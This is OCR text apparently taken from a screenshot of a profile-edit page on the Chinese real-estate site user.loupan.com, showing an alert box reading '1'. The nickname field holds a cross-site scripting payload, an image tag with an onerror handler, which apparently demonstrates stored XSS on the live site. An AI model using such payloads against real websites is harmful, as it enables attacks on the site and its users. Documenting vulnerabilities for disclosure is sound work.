 user.loupan.com/user/modify_msg
user.loupan.com 上的网页显示：
1
确定
首页 新房 优惠楼盘 业主论坛
首页 > 资料修改
会员中心
资料修改
修改资料
账号绑定:
我的收藏
精品推荐
我的订阅
我的房源
我的活动
账户: 帐号ID，不允许修改
个人头像: （支持jpg、gif、png格式图片，图片尺寸不超过500k，最小尺寸185x185）
上传头像
邮箱: 已验证
昵称: <img/src='x'/onerror=alert(1)//
手机号码: 未验证 修改/验证 修改需要重新验证